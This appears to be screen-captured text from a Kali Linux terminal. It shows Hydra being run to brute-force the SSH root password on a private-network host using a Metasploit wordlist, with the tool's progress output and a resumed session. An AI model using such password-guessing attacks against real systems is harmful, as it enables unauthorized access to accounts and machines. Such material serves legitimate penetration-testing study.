 root@kali: ~
09:18 PM
Trash
File System
Home
Kali Live
root@kali:~
File Actions Edit View Help
root@kali: ~
root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_password
s.txt -t 6 ssh://192.168.5.51
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-05 2
0:18:35
[DATA] max 6 tasks per 1 server, overall 6 tasks, 1009 login tries (l:1/p:1
009), ~169 tries per task
[DATA] attacking ssh://192.168.5.51:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume s
ession.
root@kali:~# hydra -l root -P /usr/share/wordlists/metasploit/unix_password
s.txt -t 6 ssh://192.168.5.51